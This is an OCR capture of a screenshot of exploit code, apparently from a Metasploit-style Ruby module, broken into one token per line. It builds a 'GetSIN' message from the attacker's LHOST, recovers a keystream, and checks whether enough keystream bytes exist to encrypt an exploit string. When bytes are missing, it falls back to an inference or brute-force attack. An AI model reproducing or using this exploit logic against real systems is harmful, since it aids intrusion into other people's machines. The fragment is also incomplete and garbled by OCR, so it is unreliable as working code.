
    getsin_kp 
=
'GetSIN'
+
datastore
[
'LHOST'
]
+
'|'
    keystream 
=
get_keystream
(
getsin_msg
,
 getsin_kp
)
if
 keystream
.
length 
<
exploit_string
.
length

      missing_bytecount 
=
exploit_string
.
length 
-
keystream
.
length

print_status
(
"Missing 
#
{
missing_bytecount
}
 bytes of keystream 
..."
)
      inferrence_segment 
=
''
      brute_max 
=
4
if
 missing_bytecount 
>
 brute_max

print_status
(
"Using inferrence 
attack ..."
)